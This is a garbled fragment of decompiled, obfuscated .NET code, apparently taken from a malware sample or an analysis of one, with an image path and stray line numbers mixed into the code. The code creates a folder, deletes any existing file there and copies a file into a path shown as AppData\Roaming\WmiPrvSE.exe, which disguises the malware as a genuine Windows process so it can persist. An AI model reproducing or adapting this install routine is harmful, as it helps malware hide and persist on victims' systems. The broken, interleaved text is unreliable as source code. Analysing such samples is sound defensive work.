 oQm0xzosrWM7CGTCsMZCODumwvt5ODG1drdBoIeM03A6xt9SK5NFYiMYXb1U.Routin_for_admin_only(); 1
string text = String_Class.conf_7 + "\\" + String_Class.conf_8; 2
try
AppData\Roaming\WmiPrvSE.exe
{
object fullName = new FileInfo(text).Directory.FullName;
if (!Directory.Exists(Conversions.ToString(fullName)))
{
Directory.CreateDirectory(Conversions.ToString(fullName));
}
if (File.Exists(text))
{
FileInfo fileInfo = new FileInfo(text);
fileInfo.Delete();
}
Thread.Sleep(1000);
File.WriteAllBytes(text, File.ReadAllBytes(ACX0qTJzEzq40qP5qFxb.8qqIc9C1rZ7T3TBLTgSV));
}